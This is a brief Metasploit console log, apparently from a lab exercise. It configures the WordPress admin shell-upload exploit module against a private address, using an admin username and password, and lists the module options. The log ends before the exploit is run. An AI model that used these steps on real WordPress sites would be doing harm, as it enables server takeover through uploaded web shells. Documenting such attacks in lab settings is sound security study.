 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.2.16
rhosts => 192.168.2.16
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username wp-admin
username => wp-admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password wp-admin@123
password => wp-admin@123
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rport 32772
rport => 32772
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD wp-admin@123 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.16 yes The target address range or CIDR identifier
RPORT 32772 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME wp-admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) >